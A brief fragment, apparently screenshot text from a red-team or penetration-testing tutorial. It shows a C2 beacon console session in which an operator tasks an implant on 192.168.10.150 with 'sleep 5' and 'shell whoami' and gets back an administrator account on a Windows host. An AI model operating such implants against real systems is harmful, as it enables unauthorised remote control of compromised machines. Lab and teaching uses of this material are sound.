 事件日志 X Beacon 192.168.10.150@2996 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-u7vv2nu5e5q\administrator